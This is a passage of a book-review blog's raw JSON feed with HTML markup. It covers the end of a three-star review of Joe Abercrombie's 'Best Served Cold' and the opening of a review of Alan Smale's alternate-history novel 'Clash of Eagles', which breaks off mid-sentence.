lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EVengeance with\na Will\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EAs the title\nsuggests this book is all about vengeance. It is a breakneck tale of a woman\nwho has only one goal in mind, who will not stop to breathe before she has\nachieved that end, and the company that follow her. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EThis really\nwas a predictable read for me. There were only two things during the course of\nthe story I did not predict – one of which I probably should have seen coming,\nthough. I feel like these twists took a bit too long in coming – just when the\nstory is over and there is no more pages left to marvel at the ingenuity of them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EAs to the Characters.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EI read another\nreview pointing out that the characters are all too similar, and I will have to\nconcur. We have a group of people who are all experienced killers, albeit in\neach their way, and despite whatever moral qualms some of them may have in the\nbeginning, they all seem equally cold-blooded, going about murdering like everyday\nbusiness. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003ESomehow, they\nseem a little too good at what they are doing. There was never much doubt in my\nmind that they would succeed with their quest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EThey are all\nhorribly flawed, of course, as is Abercrombie’s style, but those flaws seem to\nlimit them only a fraction of what one might have expected. Even though the\nmain character’s main hand is crippled, she rarely seem to struggle with the\nfighting – the focus is more on the cosmetic problems with it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EOne thing I\nmust applaud Abercrombie for, though, is his point of view changes. I absolute\nlove how he manages to give each character a distinctive voice, and how he\nmanages to develop the characters while staying true to their style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003ESource\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E Borrowed\nfrom my local library\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003EIBR Rating\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E:\n\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"DA\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003ERecommendation\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E If you are new to Joe Abercrombie, you should\ncertainly start your acquaintance by reading The First Law trilogy.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003EIf you liked that series and\nare not sure whether to read this one, I say go for it.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E It \u003Ci\u003Eis \u003C\/i\u003Ea good read. Just don’t pick it up\nwith the expectation of getting The First Law all over again.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/dragonsworn.blogspot.com\/\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhufJZnOeK7Iv4uMKeYFRZFpaEpgQiLX_qmGvxWnRKI0xiRDAXooEEb7MvmZ9yQgEH8NkeDJRmOF7HKMCWl_b0sT0sJJIFHlzi6CRep-kcKdvD1DJUg9Ja_cjlGXD3NJB1J4iRB4F4fzKc\/s1600\/Reviewer-Profile---Eli-Adelholm.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuyBVtE13cc6eY2ENOrwFlIoyzzcsyQHP0YRvxiw_uDTiULt-DXJAEmLnBUyYLJQgZ_YZLuuHdbaGCmPx3E4zn1f8JqpTty04WIvsL5o2TiYTghppaZgGzWHHPv5B6CgKzJ_5vQLKdi8o\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuyBVtE13cc6eY2ENOrwFlIoyzzcsyQHP0YRvxiw_uDTiULt-DXJAEmLnBUyYLJQgZ_YZLuuHdbaGCmPx3E4zn1f8JqpTty04WIvsL5o2TiYTghppaZgGzWHHPv5B6CgKzJ_5vQLKdi8o\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/159102594X\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=159102594X\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=VTL46LKCDCMBXQG5\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=159102594X\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=159102594X\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1591026415\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1591026415\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=SGOLLNHIF75TGP35\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1591026415\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1591026415\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00C6ORJSO\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00C6ORJSO\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=GWG6TMD657QTUIXW\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00C6ORJSO\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00C6ORJSO\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0756404746\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0756404746\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=ZD5LFQ5F7TLPC3FS\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0756404746\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0756404746\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/2846215532185585785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-best-served-cold-joe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2846215532185585785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2846215532185585785"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-best-served-cold-joe.html","title":"Best Served Cold, Joe Abercrombie"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIA6dbYTmRaQMzlRlxt0etWfkBbaXSPpKwa869lro8Hpo6t3fF86XOt60IBw6DzW4xht7qSxYFG-Faj3V_92_yJWDU3P4byJVwH-kZEEigE1oTgSM87wGKn4nXSW-gowik1PoXNQWPf0Y\/s72-c\/IBR-Cover-Review-Fantasy---Best-Served-Cold---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-2899654476664709223"},"published":{"$t":"2014-12-10T21:44:00.000+11:00"},"updated":{"$t":"2016-11-27T21:35:29.254+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Historical Fiction"}],"title":{"type":"text","$t":"Clash of Eagles, Alan Smale"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3EbT6mqNTFP19y7RAJcuIGQ9_DfO04mPTmAE49Aa3G4IEeDn18JW-H3hDkyMGDSAPClL7AkAfliy08A0GuCSSQ0Ig3cI3O-SeEcKU3eftfQr-D5nwfb-ODJuCrlkBcs6XVlrXiPxL38\/s1600\/IBR-Cover-Review---Historical-Fiction---Clash-of-Eagles---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3EbT6mqNTFP19y7RAJcuIGQ9_DfO04mPTmAE49Aa3G4IEeDn18JW-H3hDkyMGDSAPClL7AkAfliy08A0GuCSSQ0Ig3cI3O-SeEcKU3eftfQr-D5nwfb-ODJuCrlkBcs6XVlrXiPxL38\/s1600\/IBR-Cover-Review---Historical-Fiction---Clash-of-Eagles---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003EReviewed by Richard\nSaar\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EOne of my all-time favorite\nmovies is Ridley Scott’s Gladiator starring Russell Crowe, not so much for the\nacting or the story, which of course are both great, but more for the realistic\nsense of what it might be like to live in ancient Rome. The opening battle\nscene is still hands down the best Roman battle I’ve ever seen. So, being such\nan Ancient Rome nerd, when a new Roman novel drops into my lap I can’t help but\nget excited.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003EClash of Eagles\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\"\u003E is Alan Smale’s debut, but don’t let that scare\nyou off; Smale is a prolific writer of short stories and novella’s, so the step\nup to a full novel looks to be an easy transition here.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ESitting in a fairly\nnew genre for me, Ancient Roman Alternative History, the story is set during AD\n1218 in a world where the Roman Empire did not ever fall. The Roman Empire in\nthe \u003Ci\u003EClash of Eagles\u003C\/i\u003E has conquered territories all the way up to Scandinavia\nand as far down to the eastern Sultanates and is seeking to expand its reaches\nfrom sunrise to sunset.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EWe center on the\njourney of Roman Praetor Gaius Publius Marcellinus who has been given charge of\nthe 33\u003Csup\u003Erd\u003C\/sup\u003E Legion. Gaius and his newly formed legion have been ordered,\nby the young and brash Imperator Hadrianus III, to follow tales of huge mounded\ncities from captured Norse pirates. They cross the ocean via Vinlandia and\ntravel to the Evening Continent or Nova Hesperia in search of gold for the\nempire.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EOnce there Gaius\nand his legion must traverse across the continent from the coastal plains, over\nthe high mountains and into the flatlands beyond in search of the fabled golden\ncity. However, they soon realise the native population is neither as easily\nsubdued, nor as backward as they had expected.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EHarried along the\nway by an endless series of sneak attacks on their flanks, the 33\u003Csup\u003Erd\u003C\/sup\u003E legion\neventually marches their way to a show down with the mound builders of\nCahokiani. How will a copper age city defend itself from the steel and military\ndiscipline of a Roman legion? The future of the continent hinges on the outcome\nof the battle.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EImmediately we’re shown\nthe great attention to historical accuracy that Smale lavishes on the story, well\nas much as alternative history can be accurate at any rate. The march inland is\nintricately described and with such detail that you really feel you’re there\nwith the legion as they create a walled town every night, just to knock it down\nin time to march the next morning. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ENot that this\ndetail slows or impedes the story at all, the legion’s march, like the story, draws\nyou deeper into it every mile they trek. The interaction with the natives is\nalso very well done, just how do the stone and copper age tribes deal with the technological\nmight of the Roman Empire marching through their lands. If you haven’t guessed\nwhere they are I’m not going to tell you, it’ll spoil the reveal 